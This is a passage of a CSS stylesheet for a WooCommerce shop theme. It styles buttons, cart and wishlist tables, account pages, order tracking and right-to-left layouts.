.woocommerce #respond input#submit.alt:hover:before, .rtl
.woocommerce #respond input#submit.alt:focus:before, .rtl .woocommerce a.button.alt:hover:before, .rtl .woocommerce a.button.alt:focus:before, .rtl .woocommerce button.button.alt:hover:before, .rtl .woocommerce button.button.alt:focus:before, .rtl .woocommerce input.button.alt:hover:before, .rtl .woocommerce input.button.alt:focus:before {
  right: 0;
  left: auto;
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
  padding: 11px 25px;
}
@media (min-width: 1200px) {
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: 15px 40px;
  }
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  border-color: var(--august-theme-color);
  line-height: 3.3;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: var(--august-theme-color);
}

.title-account_navigation {
  font-weight: 500;
  font-size: 20px;
  margin: 0 0 15px;
  text-transform: capitalize;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .title-account_navigation {
    font-size: 24px;
    margin: 0 0 25px;
  }
}

.swatch-color {
  width: 10px;
  height: 10px;
  overflow: hidden;
  font-size: 0;
  cursor: pointer;
}
.swatch-color.selected{
  width: 12px;
  height: 12px;
}

.payment_box {
  display: none;
}

.woocommerce div.product form.cart .added_to_cart,
.woocommerce div.product form.cart .button {
  white-space: nowrap;
  padding: 11px 20px;
  background-color: var(--august-theme-color);
  border: 0;
  color: #fff;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.715;
  letter-spacing: 3px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
}
@media (min-width: 1200px) {
  .woocommerce div.product form.cart .added_to_cart,
  .woocommerce div.product form.cart .button {
    padding: 13px 30px;
  }
}
@media (min-width: 1330px) {
  .woocommerce div.product form.cart .added_to_cart,
  .woocommerce div.product form.cart .button {
    min-width: 216px;
    text-align: center;
  }
}
.woocommerce div.product form.cart .added_to_cart:before,
.woocommerce div.product form.cart .button:before {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
}
.rtl .woocommerce div.product form.cart .added_to_cart:before, .rtl
.woocommerce div.product form.cart .button:before {
  left: 0;
  right: auto;
}
.woocommerce div.product form.cart .added_to_cart:hover, .woocommerce div.product form.cart .added_to_cart:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus {
  background-color: var(--august-theme-color);
  border-color: var(--august-theme-color);
  color: #fff;
}
.woocommerce div.product form.cart .added_to_cart:hover:before, .woocommerce div.product form.cart .added_to_cart:focus:before,
.woocommerce div.product form.cart .button:hover:before,
.woocommerce div.product form.cart .button:focus:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .woocommerce div.product form.cart .added_to_cart:hover:before, .rtl .woocommerce div.product form.cart .added_to_cart:focus:before, .rtl
.woocommerce div.product form.cart .button:hover:before, .rtl
.woocommerce div.product form.cart .button:focus:before {
  left: auto;
  right: auto;
}
.rtl .woocommerce div.product form.cart .added_to_cart:hover:before, .rtl .woocommerce div.product form.cart .added_to_cart:focus:before, .rtl
.woocommerce div.product form.cart .button:hover:before, .rtl
.woocommerce div.product form.cart .button:focus:before {
  right: 0;
  left: auto;
}
.woocommerce div.product form.cart .added {
  display: none !important;
}

.product-v-wrapper .sticky-this {
  z-index: 1;
}

.woocommerce div.product form.cart div.quantity {
  margin-right: 15px;
}
@media (min-width: 1200px) {
  .woocommerce div.product form.cart div.quantity {
    margin-right: 30px;
  }
}

.rtl.woocommerce div.product form.cart div.quantity {
  margin-left: 15px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .rtl.woocommerce div.product form.cart div.quantity {
    margin-left: 30px;
    margin-right: 0;
  }
}

.wishlist-share-wrapper {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .wishlist-share-wrapper {
    margin-top: 30px;
  }
}
.wishlist-share-wrapper > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px !important;
}
.rtl .wishlist-share-wrapper > * {
  margin-left: 10px !important;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .wishlist-share-wrapper > * {
    margin-right: 30px !important;
  }
  .rtl .wishlist-share-wrapper > * {
    margin-left: 30px !important;
    margin-right: inherit;
  }
}
.wishlist-share-wrapper > *:last-child {
  margin-right: 0px;
}
.rtl .wishlist-share-wrapper > *:last-child {
  margin-left: 0px;
  margin-right: inherit;
}

.share-product-more {
  position: relative;
}
.share-product-more:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px;
}
.share-product-more .bo-social-icons {
  padding: 15px 20px;
  background: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  min-width: 150px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
}
.rtl .share-product-more .bo-social-icons {
  right: 0;
  left: auto;
}
.share-product-more .bo-social-icons a {
  display: block;
  margin-bottom: 5px;
}
.share-product-more .bo-social-icons a:last-child {
  margin-bottom: 0;
}
.share-product-more:hover .bo-social-icons {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}

.woocommerce table.shop_attributes {
  border: 0;
}
.woocommerce table.shop_attributes th {
  color: var(--august-link-color);
  border-width: 0 0 1px;
  border-bottom: 1px solid #e3e7e8;
  font-size: 14px;
  font-weight: 500;
  width: 20%;
  padding: 15px 0;
  background-color: #fff !important;
}
.woocommerce table.shop_attributes td {
  text-align: right;
  border-width: 0 0 1px;
  font-style: normal;
  border-bottom: 1px solid #e3e7e8;
  padding: 15px 0;
  background-color: #fff !important;
}
.rtl .woocommerce table.shop_attributes td {
  text-align: left;
}
.woocommerce table.shop_attributes td p {
  padding: 0;
}

.woocommerce div.product form.cart .variations select {
  color: var(--august-link-color);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 3px center no-repeat;
  padding: 3px 0;
  margin: 0;
  border: 0;
  border-bottom: 2px solid var(--august-link-color);
  min-width: 160px;
}

.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
  opacity: 1;
  filter: alpha(opacity=100);
  padding-right: 30px;
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
  color: #fff;
  z-index: 9;
  font-size: 12px;
  right: 50%;
  top: 50%;
  margin-top: -12px;
  line-height: 24px;
  height: 24px;
  width: 12px;
  margin-right: -6px;
}
.woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before {
  z-index: 8;
  position: absolute;
  top: 0;
  left: 0;
  background: var(--august-theme-hover-color);
  width: 100%;
  height: 100%;
  content: '';
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}

.woocommerce .product-block-list a.button.loading:after {
  top: 50%;
  right: 50%;
  color: var(--august-text-color);
  z-index: 9;
  width: auto;
  height: auto;
  margin: -7px;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    width: 33.33%;
  }
  .woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n + 1) {
    clear: left;
  }
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 20px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 20px;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border: 1px solid #fff;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.woocommerce div.product div.images .flex-control-thumbs li img:hover, .woocommerce div.product div.images .flex-control-thumbs li img:active, .woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
  border-color: var(--august-theme-color);
}

.shop-pagination .apus-pagination {
  margin: 0;
  float: left;
}
.rtl .shop-pagination .apus-pagination {
  float: right;
}
.shop-pagination .woocommerce-result-count {
  float: right;
  margin: 5px 0 0;
}
.rtl .shop-pagination .woocommerce-result-count {
  float: left;
}

.woocommerce div.product form.cart.swatches-support .tawcvs-swatches .swatch.swatch-color.selected::before {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.8;
  resize: none;
  border: 1px solid #e3e7e8;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  border-color: #152242;
}

.woocommerce form .form-row input.input-text {
  height: 42px;
}
@media (min-width: 1200px) {
  .woocommerce form .form-row input.input-text {
    height: 50px;
  }
}
.woocommerce form .form-row textarea {
  height: 150px;
}

.refund-shop {
  margin-bottom: 30px;
}

.woocommerce table.wishlist_table {
  border: 1px solid #E4E4E4;
  border-collapse: collapse;
}
.woocommerce table.wishlist_table td, .woocommerce table.wishlist_table th {
  border: none;
  padding: 15px;
  background-color: #fff !important;
}
.woocommerce table.wishlist_table th {
  font-weight: 700;
  text-transform: uppercase;
  color: var(--august-link-color);
  font-size: 13px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  border-bottom: 1px solid #E4E4E4;
  background-color: #E4E4E4 !important;
}
.woocommerce table.wishlist_table img {
  width: 70px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.woocommerce table.wishlist_table tbody tr {
  border-bottom: 1px solid #E4E4E4;
}
@media (min-width: 1200px) {
  .woocommerce table.wishlist_table td {
    padding: 20px 15px;
  }
}
.woocommerce table.wishlist_table td.product-name {
  font-size: 16px;
}
.woocommerce table.wishlist_table td.product-price {
  font-weight: 700;
}
.woocommerce table.wishlist_table .remove {
  background-color: transparent !important;
  font-size: 25px;
  color: var(--august-text-color) !important;
}
.woocommerce table.wishlist_table .remove:hover, .woocommerce table.wishlist_table .remove:focus {
  color: #e44343 !important;
}

.yith-wcwl-share {
  margin: 20px 0 0;
}
.yith-wcwl-share > * {
  vertical-align: middle;
  display: inline-block;
}
.yith-wcwl-share .yith-wcwl-share-title {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  margin: 0;
  padding-right: 10px;
}
.rtl .yith-wcwl-share .yith-wcwl-share-title {
  padding-left: 10px;
  padding-right: inherit;
}
.yith-wcwl-share ul li {
  display: inline-block;
}
.yith-wcwl-share ul li + li {
  margin-left: 12px;
}
.rtl .yith-wcwl-share ul li + li {
  margin-right: 12px;
  margin-left: inherit;
}
.yith-wcwl-share a {
  color: var(--august-text-color);
}
.yith-wcwl-share a:hover, .yith-wcwl-share a:focus {
  clear: var(--august-theme-color);
}

.wishlist-title.wishlist-title-with-form {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .wishlist-title.wishlist-title-with-form {
    margin-bottom: 30px;
  }
}
.wishlist-title.wishlist-title-with-form > * {
  display: inline-block;
  vertical-align: middle;
}
.wishlist-title.wishlist-title-with-form h2 {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
}
.wishlist-title.wishlist-title-with-form .button {
  margin-left: 15px;
  border: 0 !important;
  background: #e44343;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .wishlist-title.wishlist-title-with-form .button {
  margin-right: 15px;
  margin-left: inherit;
}
.wishlist-title.wishlist-title-with-form .button:hover, .wishlist-title.wishlist-title-with-form .button:focus {
  color: #fff;
  background: #e12d2d;
}

.yith-wcwl-form .hidden-title-form {
  display: none;
  margin-bottom: 20px;
}
.yith-wcwl-form .hidden-title-form [name="wishlist_name"] {
  height: 50px;
  padding: 5px 20px;
  border: 1px solid #e3e7e8;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 18px;
  font-weight: 500;
  color: var(--august-link-color);
}
.yith-wcwl-form .hidden-title-form [name="wishlist_name"]:focus {
  border-color: #d5dbdd;
}
.yith-wcwl-form .hidden-title-form .edit-title-buttons {
  margin-left: 8px;
}
.rtl .yith-wcwl-form .hidden-title-form .edit-title-buttons {
  margin-right: 8px;
  margin-left: inherit;
}
.yith-wcwl-form .hidden-title-form .btn, .yith-wcwl-form .hidden-title-form .viewmore-products-btn {
  padding: 10px 20px;
  margin: 0 3px;
}

.wishlist_view.mobile {
  list-style: none;
  padding: 0;
  margin: 0;
}
.wishlist_view.mobile .label {
  color: var(--august-text-color);
  font-size: 14px;
}
.wishlist_view.mobile .product-name h3 {
  margin: 0 0 5px;
  font-size: 14px;
  font-weight: 400;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.wishlist_view.mobile .additional-info-wrapper table,
.wishlist_view.mobile .item-details table {
  border: none !important;
}
.wishlist_view.mobile .additional-info-wrapper table td,
.wishlist_view.mobile .item-details table td {
  line-height: 1.5;
  border: none !important;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  text-align: left;
}
.rtl .wishlist_view.mobile .additional-info-wrapper table td, .rtl
.wishlist_view.mobile .item-details table td {
  text-align: right;
}
.wishlist_view.mobile .additional-info-wrapper table .label,
.wishlist_view.mobile .item-details table .label {
  width: 30%;
}
.wishlist_view.mobile .additional-info-wrapper table .value,
.wishlist_view.mobile .item-details table .value {
  width: 80%;
}
.wishlist_view.mobile .additional-info-wrapper .item-details-table,
.wishlist_view.mobile .item-details .item-details-table {
  margin-bottom: 0;
}
.wishlist_view.mobile .additional-info-wrapper .additional-info,
.wishlist_view.mobile .item-details .additional-info {
  margin-bottom: 10px;
}
.wishlist_view.mobile .product-add-to-cart .button {
  padding: 8px 20px;
  font-size: 12px;
  background-color: #222;
  border-color: #222;
  color: #fff;
}
.wishlist_view.mobile .product-add-to-cart .button:hover, .wishlist_view.mobile .product-add-to-cart .button:focus {
  color: #fff;
  background-color: #131313;
  border-color: #131313;
}
.wishlist_view.mobile > li {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e3e7e8;
}
.wishlist_view.mobile > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: 0;
}
.wishlist_view.mobile .product-thumbnail img {
  max-width: 100px;
}
.wishlist_view.mobile .item-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.wishlist_view.mobile .item-wrapper .product-remove {
  position: absolute;
  top: 5px;
  right: 5px;
}
.rtl .wishlist_view.mobile .item-wrapper .product-remove {
  left: 5px;
  right: auto;
}
.wishlist_view.mobile .item-wrapper .product-thumbnail {
  width: 100px;
}
.wishlist_view.mobile .item-wrapper .right-inner {
  width: calc(100% - 100px);
  padding: 0 15px;
}

#yith-wcwl-popup-message {
  margin: 0 !important;
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(34, 34, 34, 0.4);
}
#yith-wcwl-popup-message #yith-wcwl-message {
  background-color: #fff;
  color: var(--august-theme-color);
  border: 1px solid var(--august-theme-color);
  padding: 15px 20px;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  font-weight: 500;
}

.track_order {
  max-width: 520px;
  margin: auto;
  padding: 20px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  .track_order {
    padding: 60px;
  }
}
.track_order .form-group {
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .track_order .form-group {
    margin: 0 0 30px;
  }
}
.track_order .for-control {
  font-weight: 400;
  color: var(--august-link-color);
}

.woocommerce table.woocommerce-cart-form__contents {
  border: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0;
  border-collapse: collapse;
}
@media (min-width: 769px) {
  .woocommerce table.woocommerce-cart-form__contents td, .woocommerce table.woocommerce-cart-form__contents th {
    border: none;
    border-bottom: 1px solid #e3e7e8;
    padding: 15px;
    background-color: #fff !important;
    width: 20%;
  }
}
@media (min-width: 769px) and (min-width: 1200px) {
  .woocommerce table.woocommerce-cart-form__contents td, .woocommerce table.woocommerce-cart-form__contents th {
    padding: 30px 15px;
  }
}
@media (min-width: 769px) {
  .woocommerce table.woocommerce-cart-form__contents td:first-child, .woocommerce table.woocommerce-cart-form__contents th:first-child {
    padding-left: 0;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents td:first-child, .rtl .woocommerce table.woocommerce-cart-form__contents th:first-child {
    padding-right: 0;
    padding-left: inherit;
  }
  .woocommerce table.woocommerce-cart-form__contents td:last-child, .woocommerce table.woocommerce-cart-form__contents th:last-child {
    text-align: right;
    padding-right: 0;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents td:last-child, .rtl .woocommerce table.woocommerce-cart-form__contents th:last-child {
    text-align: left;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents td:last-child, .rtl .woocommerce table.woocommerce-cart-form__contents th:last-child {
    padding-left: 0;
    padding-right: inherit;
  }
  .woocommerce table.woocommerce-cart-form__contents td.product-info, .woocommerce table.woocommerce-cart-form__contents th.product-info {
    width: 45%;
  }
}
.woocommerce table.woocommerce-cart-form__contents th {
  padding: 0 15px 15px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--august-link-color);
  font-size: 15px;
}
.woocommerce table.woocommerce-cart-form__contents .remove {
  display: inline-block;
  text-align: center;
  font-size: 14px;
  color: var(--august-text-color) !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0;
  background-color: transparent !important;
}
.woocommerce table.woocommerce-cart-form__contents .remove:hover, .woocommerce table.woocommerce-cart-form__contents .remove:active {
  color: #e44343 !important;
}
.woocommerce table.woocommerce-cart-form__contents td.product-subtotal {
  font-size: 14px;
  font-weight: 500;
  color: var(--august-theme-color);
}
.woocommerce table.woocommerce-cart-form__contents .list-bundles {
  font-size: 14px;
  list-style: none;
  padding-left: 25px;
}
.rtl .woocommerce table.woocommerce-cart-form__contents .list-bundles {
  padding-right: 25px;
  padding-left: inherit;
}
.woocommerce table.woocommerce-cart-form__contents .list-bundles strong {
  font-weight: 500;
}
.woocommerce table.woocommerce-cart-form__contents .list-bundles ul {
  list-style: inside none disc;
  padding: 0;
  margin: 0;
}
.woocommerce table.woocommerce-cart-form__contents .button[name="update_cart"] {
  background-color: #e3e7e8;
  border-color: #e3e7e8;
  color: var(--august-link-color);
}
.woocommerce table.woocommerce-cart-form__contents .button[name="update_cart"]:hover, .woocommerce table.woocommerce-cart-form__contents .button[name="update_cart"]:focus {
  color: #fff;
  border-color: var(--august-theme-color);
  background-color: var(--august-theme-color);
}
.woocommerce table.woocommerce-cart-form__contents td.actions {
  border-bottom: 0;
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text {
  min-width: 240px;
  border: 1px solid #e3e7e8;
  padding: 5px 20px;
}
@media (min-width: 1200px) {
  .woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text {
    margin-right: 30px;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text:-moz-placeholder {
  /* Firefox 18- */
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce table.woocommerce-cart-form__contents td.actions .coupon .input-text:focus {
  border-color: #152242;
}
.woocommerce table.woocommerce-cart-form__contents .product-thumbnail {
  width: 70px;
  height: 70px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 5px;
  margin: 0 10px;
}
.woocommerce table.woocommerce-cart-form__contents .product-thumbnail img {
  width: 60px;
}
@media (min-width: 1200px) {
  .woocommerce table.woocommerce-cart-form__contents .product-thumbnail {
    margin: 0 20px;
  }
}
@media (max-width: 768px) {
  .woocommerce table.woocommerce-cart-form__contents {
    border: 1px solid #e3e7e8;
  }
  .woocommerce table.woocommerce-cart-form__contents td {
    background: transparent !important;
    border-width: 1px 0 0;
    border-top: 1px solid #e3e7e8;
    overflow: hidden;
    clear: both;
  }
  .woocommerce table.woocommerce-cart-form__contents td .quantity {
    float: right;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents td .quantity {
    float: left;
  }
  .woocommerce table.woocommerce-cart-form__contents .product-name {
    font-size: 15px;
  }
  .woocommerce table.woocommerce-cart-form__contents .product-info:before {
    display: none;
  }
  .woocommerce table.woocommerce-cart-form__contents .product-info .remove {
    margin-right: 10px;
  }
  .rtl .woocommerce table.woocommerce-cart-form__contents .product-info .remove {
    margin-left: 10px;
    margin-right: inherit;
  }
}

.woocommerce table.my_account_orders {
  font-size: 14px;
  color: var(--august-link-color);
  border: 1px solid #E4E4E4;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-collapse: collapse;
}
.woocommerce table.my_account_orders th {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #E4E4E4;
}
.woocommerce table.my_account_orders td {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 1200px) {
  .woocommerce table.my_account_orders td {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-number {
  font-weight: 700;
  color: var(--august-link-color);
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td {
  border-color: #E4E4E4;
  border-style: solid;
  border-width: 1px 0;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 1200px) {
  .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions {
    width: 170px;
  }
}

.myaccount_address {
  color: var(--august-link-color);
  margin-bottom: 50px;
}
@media (min-width: 1200px) {
  .myaccount_address {
    margin-bottom: 50px;
  }
}

.woocommerce-account .addresses .title h3 {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 0 15px;
}
.woocommerce-account .addresses .edit {
  color: var(--august-theme-color) !important;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: underline;
}

.edit-account .for-control {
  color: var(--august-link-color);
  font-weight: 400;
}
.edit-account .form-control {
  background-color: transparent;
}
.edit-account .title {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .edit-account .edit-first {
    margin-bottom: 20px;
  }
}

@media (max-width: 991px) {
  .wrapper-cart .cart-right {
    margin-top: 15px;
  }
}

@media (min-width: 1350px) {
  .cart-right {
    padding-left: 40px;
  }
  .rtl .cart-right {
    padding-right: 40px;
    padding-left: inherit;
  }
}

.woocommerce .cart-collaterals {
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 10px 15px 15px;
}
@media (min-width: 1200px) {
  .woocommerce .cart-collaterals {
    padding: 30px 40px 40px;
  }
}
.woocommerce .cart-collaterals .title {
  margin: 0 0 10px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
}
.woocommerce .cart-collaterals table.shop_table {
  border: none;
  margin: 0;
  border-collapse: collapse;
}
.woocommerce .cart-collaterals table.shop_table th, .woocommerce .cart-collaterals table.shop_table td {
  padding: 10px 0;
  border: 0 !important;
  background-color: #fff !important;
}
@media (min-width: 992px) {
  .woocommerce .cart-collaterals table.shop_table th, .woocommerce .cart-collaterals table.shop_table td {
    padding: 18px 0;
  }
}
.woocommerce .cart-collaterals table.shop_table th {
  text-transform: capitalize;
  color: var(--august-text-color);
  font-weight: 600;
  font-size: 14px;
}
.woocommerce .cart-collaterals table.shop_table td {
  text-align: right;
}
.rtl .woocommerce .cart-collaterals table.shop_table td {
  text-align: left;
}
.woocommerce .cart-collaterals table.shop_table tr {
  border-bottom: 1px solid #e3e7e8;
}
.woocommerce .cart-collaterals table.shop_table tr:last-child {
  border-bottom: 0;
}
.woocommerce .cart-collaterals table.shop_table ul#shipping_method li input {
  float: right;
  margin: 3px 0 0 10px;
}
.rtl .woocommerce .cart-collaterals table.shop_table ul#shipping_method li input {
  float: left;
}
.rtl .woocommerce .cart-collaterals table.shop_table ul#shipping_method li input {
  margin: 3px 10px 0 0;
}
.woocommerce .cart-collaterals table.shop_table .select2-container--default .select2-selection--single .select2-selection__arrow {
  left: 0;
}
.rtl .woocommerce .cart-collaterals table.shop_table .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  left: auto;
}
.woocommerce .cart-collaterals table.shop_table [data-title="Total"] {
  color: var(--august-theme-color);
  font-size: 16px;
  font-weight: 500;
}
.woocommerce .cart-collaterals table.shop_table .woocommerce-shipping-destination {
  margin: 6px 0 !important;
}
.woocommerce .cart-collaterals table.shop_table .shipping-calculator-button {
  position: relative;
  font-weight: 700;
  color: var(--august-theme-color) !important;
}
.woocommerce .cart-collaterals table.shop_table .shipping-calculator-button:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 1px;
  content: '';
  position: absolute;
  bottom: 0;
  background-color: var(--august-theme-color);
  left: 0;
}
.woocommerce .cart-collaterals table.shop_table .shipping-calculator-button:after {
  display: none;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout {
  padding: 0 !important;
  margin-top: 15px;
}
